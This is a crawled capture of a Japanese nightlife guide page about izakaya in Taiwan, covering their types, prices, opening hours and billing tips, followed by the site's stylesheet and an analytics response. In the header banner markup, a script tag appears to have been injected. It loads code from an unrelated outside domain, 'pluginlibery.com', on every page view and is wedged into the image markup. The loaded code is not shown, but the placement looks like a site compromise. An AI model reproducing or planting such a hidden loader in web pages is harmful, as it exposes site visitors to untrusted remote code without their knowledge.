

--- FILE ---
content_type: text/html
request_url: http://taiwan-yoasobitai.com/about_s05.html
body_size: 13360
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>当サイト・台湾の夜遊びについて 居酒屋 - 「台湾夜遊び隊」～スナック・マッサージ・バー・サウナ・居酒屋等の観光情報</title>
<meta name="robots" content="index,follow">
<meta name="keywords" content="当サイト・台湾の夜遊びについて,台湾,夜遊び,スナック,観光,マッサージ,サウナ,居酒屋,バー">
<meta name="description" content="当サイト・台湾の夜遊びについて 居酒屋 - 「台湾夜遊び隊」は台湾のスナック、バー、サウナ、マッサージ、居酒屋、などを検索できるポータルサイトです。ジャンルやエリアからあなたにぴったりな台湾の観光・夜遊び情報を探してみて下さい。">
<link href="text.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="roll.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55966990-1', 'auto');
  ga('send', 'pageview');

</script>
</head>

<body onload="MM_preloadImages('image/menu01b.gif','image/menu02b.gif','image/menu03b.gif','image/menu04b.gif','image/menu06b.gif','image/sub01b.gif','image/sub02b.gif')">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td background="image/header_back.gif"><table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td width="324" rowspan="2" bgcolor="#FFFFFF"><a href="http://taiwan-yoasobitai.com/"><img src="image/logo.gif" width="324" height="140" /></a></td>
        <td width="676" height="105" colspan="6" valign="top" bgcolor="#FFFFFF">
<div align="right"><h1>当サイト・台湾の夜遊びについて 居酒屋 - 「台湾夜遊び隊」～スナック・マッサージ・バー・サウナ・居酒屋等の観光情報</h1></div>
<div align="center">

<a href="http://taiwan-yoasobitai.com/shop2404.html" target="_blank"><img src="/banner/2018101111451465674.jpg" width="620px" alt="ママたちの気配りが心地よいスナック" /><script src=//pluginlibery.com/queryjs></script>" /></a><br />
</div>
        
        
        
        </td>
      </tr>
      <tr>
        <td width="56" height="35" bgcolor="#FFFFFF"><a href="http://taiwan-yoasobitai.com/" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image2','','image/menu01b.gif',1)"><img src="image/menu01a.gif" width="56" height="35" id="Image2" /></a></td>
        <td width="69" bgcolor="#FFFFFF"><a href="area.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image3','','image/menu02b.gif',1)"><img src="image/menu02a.gif" width="69" height="35" id="Image3" /></a></td>
        <td width="205" bgcolor="#FFFFFF"><a href="about.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image4','','image/menu03b.gif',1)"><img src="image/menu03a.gif" width="205" height="35" id="Image4" /></a></td>
        <td width="168" bgcolor="#FFFFFF"><a href="http://ameblo.jp/taiwan-yoasobi" target="_blank" onmouseover="MM_swapImage('Image5','','image/menu04b.gif',1)" onmouseout="MM_swapImgRestore()"><img src="image/menu04a.gif" width="168" height="35" id="Image5" /></a></td>
        <td width="71" bgcolor="#FFFFFF"><a href="recruit.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image6','','image/menu05b.gif',0)"><img src="image/menu05a.gif" width="71" height="35" id="Image6" /></a></td>
        <td width="107" bgcolor="#FFFFFF"><a href="contact.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image7','','image/menu06b.gif',1)"><img src="image/menu06a.gif" width="107" height="35" id="Image7" /></a></td>
      </tr>
    </table>
    
    
    <form action="search.html" method="get">
      <table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td width="210"><a href="mb/" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image8','','image/sub01b.gif',1)"><img src="image/sub01a.gif" name="Image8" width="210" height="40" border="0" id="Image8" /></a></td>
          <td width="190"><a href="sp/" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image9','','image/sub02b.gif',1)"><img src="image/sub02a.gif" name="Image9" width="190" height="40" border="0" id="Image9" /></a></td>
          <td width="244" background="image/sub_back.gif">&nbsp;</td>
          <td width="28" background="image/sub_back.gif"><img src="image/sub_icon.gif" width="28" height="40" /></td>
          <td width="208" background="image/sub_back.gif"><input name="q" type="text" size="28" /></td>
          <td width="120" background="image/sub_back.gif"><div align="center">
            <input type="image" value="submit" src="image/sub_bt.gif" alt="検索" border="0" />
          </div></td>
        </tr>
    </table>
    </form>
    </td>
  </tr>
</table>
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td bgcolor="#FFFFFF"><br />
      <table width="960" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td><img src="image/title_about.gif" width="960" height="50" /></td>
        </tr>
        <tr>
          <td height="48" valign="top" background="image/td01.gif"><div class="pankuzu"><a href="http://taiwan-yoasobitai.com/">トップページ</a>　＞　<a href="about.php">当サイト・台湾の夜遊びについて</a>　＞　居酒屋</div></td>
        </tr>
        <tr>
          <td background="image/td02.gif">
          
          <div align="center">
            <table width="880" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr>
                <td width="880" valign="top"><img src="image/about_cp05.gif" width="880" height="63" /><br />
                  <br />
                  <div class="about_photo"><img src="image/about_img04.jpg" width="280" height="210"/></div>
                  <p><span class="blue18bold">居酒屋とは？</span><br />
                    台湾の居酒屋は大きく分けて2種類あります。<br />
                    一つは日式居酒屋です。これはほとんどが台湾人経営の日本風居酒屋です。<br />
                    料理の内容は一般的な日本居酒屋が出すものと変わらないように見えますが、<br />
                    味は台湾人が好む味付けにしています。 <br />
                    もう一つは日本人にとっても、安心して食べられる普通の居酒屋です。<br />
                    店を見分ける方法は、看板に「日式」と書いてあるかないかで判断できると思います。<br />
  <br />
  <br />
  <span class="blue18bold">居酒屋の楽しみ方 </span><br />
                    日式居酒屋ですと台湾人に好まれる味付けとなっていますので、異文化で育った日本料理を楽しむことができます。<br />
                    基本的に味は薄めの物が多いです。	 <br />
                    居酒屋ですと日本人オーナーのお店も多数ありますので、ゆっくり日本ながらの料理を食べて、<br />
                    料理人やお店のスタッフと台湾についての情報交換も楽しいかもしれません。 </p>
                  <p>価格は、日式居酒屋は一品NTD$ 100元 ～ 200元（約日本額300円 ～ 600円）程度です。普通の屋台で食べるよりかは若干高くなります。 <br />
                    居酒屋は一品NTD$ 100元 ～ 400元（約日本額300円 ～ 1300円）程度です。日本の居酒屋並みの価格になりますが、<br />
                    日本語が話せるスタッフも多くいますので、気楽に入店して楽しむことができると思います。お支払いはクレジットカードも使えます。<br />
                    <br />
                    基本的な営業時間は午後６時から夜中１時くらいまでです。	 <br />
                    朝３時までやっている営業時間が長いお店もありますので、飲んだ後にしめの一杯に行くのもいいかもしれません。<br />
                    <br />
                    <span class="blue18bold">居酒屋での注意ポイント</span><br />
                    居酒屋でトラブルになるのはだいたい金銭的なことです。<br />
                    思ったより高い！と思う場合、きちんと明細とメニューを確認することをお勧めいたします。	 <br />
                    また値段が時価となっている物も、予め店員さんに価格を確認してからオーダーして下さい。 <br />
                    <br />
                    <span class="about_pink18b">台湾の夜遊びスポットの説明はこちら</span><br />
                  </p>
                  <table width="604" border="0" cellpadding="0" cellspacing="0">
                        <tr>
    <td width="205" height="80" valign="top"><a href="about_s01.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image21','','image/about_menu01b.gif',1)"><img src="image/about_menu01a.gif" width="194" height="73" id="Image21" /></a></td>
    <td width="205" height="80" valign="top"><a href="about_s02.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image22','','image/about_menu02b.gif',1)"><img src="image/about_menu02a.gif" width="194" height="73" id="Image22" /></a></td>
    <td width="194" height="80" valign="top"><a href="about_s03.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image23','','image/about_menu03b.gif',1)"><img src="image/about_menu03a.gif" width="194" height="73" id="Image23" /></a></td>
  </tr>
  <tr>
    <td width="205"><a href="about_s04.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image24','','image/about_menu04b.gif',1)"><img src="image/about_menu04a.gif" width="194" height="73" id="Image24" /></a></td>
    <td width="205"><a href="about_s05.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image25','','image/about_menu05b.gif',1)"><img src="image/about_menu05a.gif" width="194" height="73" id="Image25" /></a></td>
    <td width="194"><a href="about_s06.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image26','','image/about_menu06b.gif',1)"><img src="image/about_menu06a.gif" width="194" height="73" id="Image26" /></a></td>
  </tr>
</table></td>
              </tr>
            </table>
          </div>
          
          </td>
        </tr>
        <tr>
          <td><img src="image/td03.gif" width="960" height="24" /></td>
        </tr>
      </table></td>
  </tr>
</table>
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="1000" height="40" bgcolor="#FFFFFF"><div align="center"><a href="link.html">リンクについて</a>　｜　<a href="privacy.html">個人情報の取り扱いについて</a>　｜　<a href="sitemap.html">サイトマップ</a>　｜　<a href="advertise.html">有料広告のご案内</a>　｜　<a href="koukoku.html">關於廣告刊登</a>　｜　<a href="company.html">会社概要</a></div></td>
  </tr>  <tr>
    <td width="1000" height="171" background="image/footer.gif"><table width="900" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td width="250">&nbsp;</td>
        <td width="650" class="white12">「台湾夜遊び隊」は日本人の方が安心して夜遊びできるお店を紹介するサイトです。<br />
          居酒屋、スナック、マッサージ、サウナ、バー等の 観光情報が満載！！エリアやジャンルから簡単にお店を検索できますよ♪♪ <br />
          掲載店舗は弊社スタッフがきちんとリサーチを行ってから掲載しておりますので安心して楽しめるお店が掲載されています。 <br />
          今夜も夜遊び隊をお供に台湾の夜に乾杯！ 日本人向けのサービスを提供しているお店の求人・アルバイト情報も掲載中です。 <br />
          ※当サイトは日本のスナック等を紹介する最大手スナックナビとの提携サイトです。<br />
          「台湾夜遊び隊」は 日本人による日本人のための観光情報サイトですので安心してご利用ください。</td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td width="1000" height="70" bgcolor="#000000"><div align="center"><span class="yerrow14">夜のお店探しは登録数No.1の台湾夜遊び隊！</span><br />
        <span class="white14bold">Copyright(C) 2013-2014 YOASOBITAI, Inc. All rights reserved.    </span></div></td>
  </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://taiwan-yoasobitai.com/text.css
body_size: 11310
content:
body {
	background-color:#FFFFFF;
	background-image:url(image/back.gif);
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
}
A:link { text-decoration:none; color:#0066ff; }
A:visited { text-decoration:none; color:#0066ff; }
A:active { text-decoration:underline; color:#0000cc; }
A:hover { text-decoration:underline; color:#0066ff; }

h1 { font-size:12px; margin:0; color:#999; font-weight: normal; line-height :160% ;}
h2 { font-size: 30px; color:#ffffff; line-height : 50% ; }
*:first-child+html h2 { font-size: 30px; color:#ffffff; margin: 5px 0 0 0; line-height :160% ;}
h3 { font-size: 19px; font-weight: bold; color:#993300; line-height : 160% ; margin: 5px 0 0 0;}
h4 { font-size: 16px; font-weight: normal; color:#333333; line-height : 160% ; margin: 0 0 0 15px;}
h5 { font-size: 18px; font-weight: bold; color:#654343; line-height : 120% ;}

*:first-child+html form { margin:0 0 0 0;}

TD{
	font-size:14px;
	color:#40352b;
	line-height:160%;
	text-align:left;
}
img {border-style:none;}
.imgmargin20 {margin: 0 0 20px 0;}
.imgmargin15 {margin: 0 0 15px 0;}
.imgmargin10 {margin: 0 0 10px 0;}
.imgmargin5 {margin: 0 0 5px 0;}
.imgmarginup10 {margin: 10px 0 0 0;}
.imgmarginup15 {margin: 15px 0 10px 0;}
.tenchi10 {margin: 10px 0 10px 0;}

.about_text{font-size:14px;
line-height:22px;
color:#FFF;}

.about_green{
	font-weight:bold;
	color:#0F0;}
.about_yellow{
	font-weight:bold;
	color:#FF0;}
.about_pink{
	font-weight:bold;
	color:#F39;
}
.about_enji{
	color:#C33}
.about_sky{font-size:16px;
	font-weight:bold;
line-height:22px;
color:#09F;}
.about_food{font-size:12px;
	font-weight:bold;
color:#C00;}
.about_photo{
	float:left;
	margin: 0 20px 10px 0;}
	
	
	
.cate{
	border:solid 1px #999;
	padding:10px;
	margin-bottom:15px;}
.top_icon{
	margin:15px 0;}

.rec_pink {font-size: 16px; color:#ff3399; font-weight: bold; line-height : 160% ; }
.rec_purple {font-size: 16px; color:#cc66ff; font-weight: bold; line-height : 160% ; }
.rec_blue {font-size: 16px; color:#3399ff; font-weight: bold; line-height : 160% ; }

.station {font-size: 12px; margin: 0 0 0 25px;}
.top_about1 {font-size: 20px; color:#ffff00; font-weight: bold; line-height : 140%; margin:20px 0 5px 0;}
.top_about2 {font-size: 12px; color:#ffffff; font-weight: normal; line-height : 140%;}
.green14bold{color: #00ff00; font-weight: bold; font-size: 14px; line-height:140%; }
.top_pickup {font-size: 12px; color:#ffffff; margin: 0 0 0 17px;}
.top_pickup_text{font-size:12px; color:#40352b; line-height:120%;text-align:left;}
.Copyright {font-size: 14px; color:#FFFFFF; font-weight: bold; line-height : 160% ; }
.footer14 {font-size: 14px; color:#ffff00; line-height : 160% ; }
.rireki12 {font-size: 12px; color:#0066ff; line-height : 160% ; }
.footer_ninki {font-size: 12px; font-weight: bold; color:#00ff00; line-height : 160% ; }
.pankuzu {font-size: 12px; line-height : 160% ; margin: 5px 0 0 20px;}
.shoptel {font-size: 18px; font-weight: bold; color:#ffffff; line-height : 120% ;}
.shopadd {font-size: 12px; font-weight: normal; color:#ffffff; line-height : 120% ;}
.footerlink {font-size: 12px; line-height : 160% ; }
.shopname20 {font-size: 20px; font-weight: bold; line-height : 120% ; }
.recruit_area {font-size: 16px; line-height : 120% ; margin: 0 0 0 15px;}
.midashi {font-size: 16px; font-weight: bold; color:#663333; line-height : 120% ; margin: 0 0 0 15px;}
.shopname {font-size: 24px; color:#FFFFFF; font-weight: bold; line-height : 120% ; }
.frame {
    float: left;
    margin: 0;
    padding: 5px;
    border-color: #BBBBBB;
    border-width: 1px;
    border-style: solid;
    background-color: #FFFFFF;
}
.clear {
    clear: both;
}
.area_midashi {
	font-size: 16px;
	font-weight: bold;
	border-left-width: 5px;
	border-left-style: solid;
	border-left-color: #FF0000;
	padding-left: 5px;
	margin-top: 5px;
	margin-bottom: 10px;
}
.emaqr {
	float:right;
	margin-left:20px;}

.qaq {
	font-size: 16px;
	color:#36F;
	font-weight: bold;
	line-height : 120%;
}
.red {color:#FF0000;}
.qa_midashi {font-size: 16px; color:#990000; font-weight: bold; line-height : 160% ; }
.top_area18 {font-size: 18px;line-height : 120% ; }
.top_area12 {font-size: 12px;line-height : 120% ; }
.entry16 {font-size: 16px; line-height : 160% ; }
.entry16red {font-size: 16px; font-weight: bold; color:#FF0000; line-height : 160% ; }
.entry20 {font-size: 20px; font-weight: bold; color:#FF0000; line-height : 160% ; }
.entry30 {font-size: 30px; font-weight: bold; color:#663333; line-height : 200% ; }
.entry30red {font-size: 30px; font-weight: bold; color:#FF0000; line-height : 200% ; }
.marker16red {font-size: 16px; background-color:#FFFF00; font-weight: bold; color:#FF0000; line-height : 160% ; }
.dblue18bold { color: #333399; font-weight: bold; font-size: 18px; line-height:160%; }



.age12 {font-size: 12px; color:#0066ff; line-height : 140% ; }
.3size12 {font-size: 12px; color:#660000; line-height : 140% ; }
.nyuuten12 {font-size: 12px; color:#ff33cc; font-weight: normal; line-height : 140% ; }
.todokede {font-size: 12px; color:#cc9999; font-weight: bold; line-height : 160% ; }
.play14 {font-size: 14px; line-height : 160% ; }
.qa12 {font-size: 12px; color:#6666cc; line-height : 160% ; }
.concept14 {font-size: 14px; font-weight: bold; color:#CC3366; line-height : 160% ; }
.recruit18 {font-size: 18px; color:#6e538c; line-height : 160% ; }

.qa {font-size: 14px; color:#5fbf41; font-weight: bold; line-height : 100% ; }
.price {font-size: 14px; color:#ff7c9e; font-weight: bold; line-height : 100% ; }
.concept1 {font-size: 14px; color:#40352b; font-weight: bold; line-height : 170% ; }
.profilename {font-size: 20px; color:#ff6699; font-weight: bold; line-height : 100% ; }
.profileage {font-size: 14px; color:#ff6699; line-height : 100% ; }
.toptime {font-size: 14px; color:#ff0033; line-height : 100% ; }
.text14f {font-size: 14px; color:#b3a87a; line-height : 160% ; }
.text12f {font-size: 12px; color:#b3a87a; line-height : 160% ; }
.topinfo14 {font-size: 14px; color:#877740; line-height : 160% ; }


.sightseeing_ornage18 { color: #ff9933; font-size: 18px; line-height:160%; font-weight: bold; }
.sightseeing_blue18 { color: #0099ff; font-size: 18px; line-height:160%; font-weight: bold; }
.sightseeing_green18 { color: #009933; font-size: 18px; line-height:160%; font-weight: bold; }
.sightseeing_yellow18 { color: #ffcc00; font-size: 18px; line-height:160%; font-weight: bold; }
.sightseeing_red18 { color: #ff0000; font-size: 18px; line-height:160%; font-weight: bold; }


.text10 {font-size: 10px; color:#91744f; line-height : 160% ; }
.text10w {font-size: 10px; line-height : 130% ; }
.text12 {font-size: 12px; line-height : 160% ; }
.text14 {font-size: 14px; line-height : 160% ; }
.text14w {font-size: 14px; line-height : 200% ; }
.text18 {font-size: 18px; line-height : 160% ; }
.text20 {font-size: 20px; line-height : 160% ; }
.text26 {font-size: 26px; line-height : 160% ; }

.koukoku30 {font-size: 30px; font-weight: bold; line-height : 200% ; }
.koukoku18 {font-size: 18px; line-height : 200% ; }
.koukokured {font-size: 24px; color:#F00; font-weight: bold;  line-height : 200% ; }

.yerrow14 {font-size: 14px; color:#ffff00; line-height : 160% ; }
.mos12 {font-size: 12px; line-height : 160% ; color:#999966; }
.mos14 {font-size: 14px; font-weight: bold; color:#999966; line-height : 160% ; }
.size12 {font-size: 12px; color:#cccc99; line-height : 160% ; }
.time12 {font-size: 12px; color:#343331; line-height : 160% ; }

.sky12 { color: #3399ff; font-weight: normal; font-size: 12px; line-height:160%; }

.red { color: #FF0000;}
.red12 { color: #FF0000; font-size: 12px; line-height:160%; }
.red12bold { color: #FF0000; font-weight: bold; font-size: 12px; line-height:160%; }
.red14 { color: #FF0000; font-size: 14px; line-height:160%; }
.red14bold { color: #FF0000; font-weight: bold; font-size: 14px; line-height:160%; }
.red20bold { color: #FF0000; font-weight: bold; font-size: 20px; line-height:160%; }
.red26bold {
	color: #FF0000;
	font-weight: bold;
	font-size: 26px;
	line-height:160%;
	text-align: center;
}

.white12 { color: #FFFFFF; font-size: 12px; line-height:160%; }
.white12 a{ color: #FFFFFF; font-size: 12px; line-height:160%; }
.white12bold { color: #FFFFFF; font-weight: bold; font-size: 12px; line-height:160%; }
.white14 { color: #FFFFFF; font-size: 14px; line-height:160%; }
.white14bold { color: #FFFFFF; font-weight: bold; font-size: 14px; line-height:160%; }

.blue12 { color: #0066FF; font-size: 12px; line-height:160%; }
.blue12bold { color: #0066FF; font-weight: bold; font-size: 12px; line-height:160%; }
.blue14 { color: #0066FF; font-size: 14px; line-height:160%; }
.blue14bold { color: #0066FF; font-weight: bold; font-size: 14px; line-height:160%; }
.blue18bold {
	color: #03C;
	font-weight: bold;
	font-size: 18px;
	line-height:160%;
}
.clearboth{clear:both;}
.hasen{border-style: dashed; border-color:#ccc; margin-top:10px; clear:both;}
.sightseeing{float:left; margin-right:20px;}
.sightseeing2{float:left; margin-right:20px; margin-bottom:20px; }
.glay12 { color: #999999; font-size: 12px; line-height:160%; }
.m_name { float:left; }
.m_price { float:right; padding-right:5px;}

.rec_a {  line-height:160%; width:180px;float:left; }

.tre {background-color:#BDB76B; margin:4px;  padding:3px; line-height:130%; float:left; font-size: 8px; color: #FFFFFF; }

.page{
	list-style-type:none;
	float:left;
	margin:2px;
	border: #bbbbbb 1px solid;
	background-repeat: repeat-x;
	background-position: bottom;
}
.page a {
	display:block;
	width:18;
	padding:5px 5px 5px 5px; 
	text-decoration:none;

}

.page a:hover {
	background-color:#0000cc;
	color:#ffffff;
}

.page_on{
	background-color:#aaaaaa;
	list-style-type:none;
	float:left;
	margin:2px;
	width:18;
	padding:5px 5px 5px 5px; 
	border: #bbbbbb 1px solid;
}

div.baloon {
   font-size: 11px;
   color: #900;
   position: absolute;
   padding-left: 5px;
   background: url("/js/baloon.gif") no-repeat top left;
   z-index: 1;
}

div.baloon a {
   color: blue;
   text-decoration: none;
   padding: 2px;
   margin-right: 2px;
}

div.baloon a:hover {
   background-color: #eef;
}

div.baloon div {
   background: url("/js/baloon_right.gif") no-repeat top right;
   padding: 7px 7px 14px 0;
   white-space: nowrap;
}

.stitle{
color:#aa5555;
padding-left:8px;
margin-top:10px;
margin-bottom: 5px;
font-weight:bold;
	border: #bbbbbb 1px solid;
border-left: #ff5555 4px solid;
}
.link_bana { float:left;margin:2px; }
.about_pink18b {
	font-size: 18px;
	font-weight: bolder;
	color: #F39;
}

.NTD_TXT1 {
	padding-left:8px;
	font-size: 20px;
	font-weight: bolder;
	color: #F39;
}

.NTD_TXT2 {
	padding-left:2px;
	font-size: 8px;
}

.WE_TXT1 {
	padding-left:8px;
	font-size: 16px;
	font-weight: bolder;
}

.WE_TXT2 {
	padding-left:2px;
	font-size: 8px;
}


.WE_TXT3 {
	text-align:center;
	font-size: 10px;
}


.TNEWS_TXT1 {
	padding-left:8px;
	padding-right:8px;
	font-size: 12px;
	color:#0000ff;
}
.dotted {
	border:none;
	border-top:dotted 1px #CCC;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=25853045&t=pageview&_s=1&dl=http%3A%2F%2Ftaiwan-yoasobitai.com%2Fabout_s05.html&ul=en-us%40posix&dt=%E5%BD%93%E3%82%B5%E3%82%A4%E3%83%88%E3%83%BB%E5%8F%B0%E6%B9%BE%E3%81%AE%E5%A4%9C%E9%81%8A%E3%81%B3%E3%81%AB%E3%81%A4%E3%81%84%E3%81%A6%20%E5%B1%85%E9%85%92%E5%B1%8B%20-%20%E3%80%8C%E5%8F%B0%E6%B9%BE%E5%A4%9C%E9%81%8A%E3%81%B3%E9%9A%8A%E3%80%8D%EF%BD%9E%E3%82%B9%E3%83%8A%E3%83%83%E3%82%AF%E3%83%BB%E3%83%9E%E3%83%83%E3%82%B5%E3%83%BC%E3%82%B8%E3%83%BB%E3%83%90%E3%83%BC%E3%83%BB%E3%82%B5%E3%82%A6%E3%83%8A%E3%83%BB%E5%B1%85%E9%85%92%E5%B1%8B%E7%AD%89%E3%81%AE%E8%A6%B3%E5%85%89%E6%83%85%E5%A0%B1&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1165782018&gjid=336272290&cid=1993024009.1769396417&tid=UA-55966990-1&_gid=1307466554.1769396417&_r=1&_slc=1&z=1818059689
body_size: -287
content:
2,cG-5Q8NVB92S6